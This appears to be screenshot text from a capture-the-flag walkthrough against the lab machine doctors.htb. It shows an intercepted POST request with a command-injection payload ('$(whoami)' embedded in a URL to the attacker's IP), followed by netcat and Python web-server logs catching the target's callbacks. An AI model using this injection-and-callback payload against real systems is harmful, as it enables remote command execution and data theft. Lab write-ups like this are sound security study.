 Request
Raw Params Headers Hex
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://doctors.htb/post/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Connection: close
11 Cookie: session=
12 Upgrade-Insecure-Requests: 1
13
14 title=admin&content=http://10.10.16.4/$(whoami)&submit=Post
python3 -m http.server 80
File Actions Edit View Help
python3 -m http.server 80
tcpdump -i tun0 icmp
/var/www/html/tmp $ nc -lvp 80
listening on [any] 80 ...
connect to [10.10.16.4] from doctors.htb [10.10.10.209] 33270
GET / HTTP/1.1
Host: 10.10.16.4
User-Agent: curl/7.68.0
Accept: */*
/var/www/html/tmp $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.209 - - [07/Feb/2021 03:01:19] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 03:01:19] "GET /web HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 03:01:37] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 03:01:37] "GET /web HTTP/1.1" 404 -
10.10.10.209 - - [07/Feb/2021 03:02:35] code 404, message File not found
10.10.10.209 - - [07/Feb/2021 03:02:35] "GET /web HTTP/1.1" 404 -
If not click the link